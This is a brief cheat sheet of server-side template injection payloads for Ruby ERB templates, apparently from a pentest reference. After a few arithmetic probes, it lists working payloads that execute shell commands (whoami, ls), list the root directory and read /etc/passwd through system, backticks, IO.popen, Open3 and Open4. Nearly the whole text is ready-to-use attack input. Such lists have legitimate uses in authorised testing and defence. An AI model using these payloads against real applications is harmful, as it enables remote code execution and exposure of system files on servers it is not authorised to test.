 # ERB (Ruby)
{{7*7}} = {{7*7}}
${7*7} = ${7*7}
<%= 7*7 %> = 49
<%= foobar %> = Error
<%= system("whoami") %> #Execute code
<%= Dir.entries('/') %> #List folder
<%= File.open('/etc/passwd').read %> #Read file
<%= system('cat /etc/passwd') %>
<%= `ls /` %>
<%= IO.popen('ls /').readlines()  %>
<% require 'open3' %><% @a,@b,@c,@d=Open3.popen3('whoami') %><%= @b.readline()%>
<% require 'open4' %><% @a,@b,@c,@d=Open4.popen4('whoami') %><%= @c.readline()%>